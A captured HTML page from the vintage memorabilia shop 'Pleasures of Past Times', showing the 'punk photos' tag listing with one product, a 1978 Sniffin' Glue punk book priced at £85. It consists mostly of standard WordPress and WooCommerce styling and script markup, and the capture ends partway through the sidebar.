

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/punk-photos/
body_size: 14476
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  punk photos : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/195" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js punk-photos" id="pcat_195">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;punk photos</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">punk photos</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-388 status-publish first instock product_cat-collections product_cat-punk-collections product_tag-1977-punk product_tag-original-punk product_tag-punk product_tag-punk-book product_tag-punk-photos product_tag-sex-pistols product_tag-sniffin-glue has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/sniffin-glue-the-bible-by-michael-dempsey-1978-uk-punk-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="428" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_5221-300x428.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sniffin&#039; Glue The Bible by Michael Dempsey 1978 UK Punk book" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_5221-300x428.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_5221-700x998.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_5221-768x1095.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_5221-1077x1536.jpg 1077w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_5221-1437x2048.jpg 1437w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_5221-120x171.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_5221-600x855.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_5221-scaled.jpg 1796w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sniffin&#8217; Glue The Bible by Michael Dempsey 1978 UK Punk book</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>85.00</bdi></span></span>
<span class="loop-long-desc">Another of the early Punk books from 1978, credited to Michael Dempsey (who also commissioned  100...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Collections</span>, <span class="loop_p_cat">PUNK</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/sniffin-glue-the-bible-by-michael-dempsey-1978-uk-punk-book/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
